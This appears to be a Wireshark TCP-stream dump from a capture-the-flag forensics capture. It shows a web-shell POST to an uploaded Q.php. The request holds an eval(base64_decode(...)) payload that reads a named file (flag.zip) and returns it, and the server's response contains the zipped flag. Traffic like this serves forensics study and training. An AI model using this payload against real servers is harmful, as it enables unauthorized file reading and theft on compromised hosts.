 Wireshark · 追踪 TCP 流 (tcp.stream eq 1208) · attack.pcapng
POST /fittingroom/upload/Q.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 101.159.98.98
Content-Type: application/x-www-form-urlencoded
Referer: http://172.16.1.101/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 172.16.1.101
Content-Length: 508
Connection: Close
alpha=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQo
ImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rl
c19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cm
lwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aW
YoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk
9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5CphpStud
y%5C%5CWWW%5C%5Cfittingroom%5C%5Cupload%5C%5Cflag.zipHTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 20:19:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 180
Connection: close
Content-Type: text/html
->|PK.........aIM..>.............flag.txtK.IL..M..K-*V.M.N-..Ry..PK..?...
....aIM..>...........$....... .......flag.txt
. ...........&C._..y]&C._.....,._..PK..........Z...>.....|<-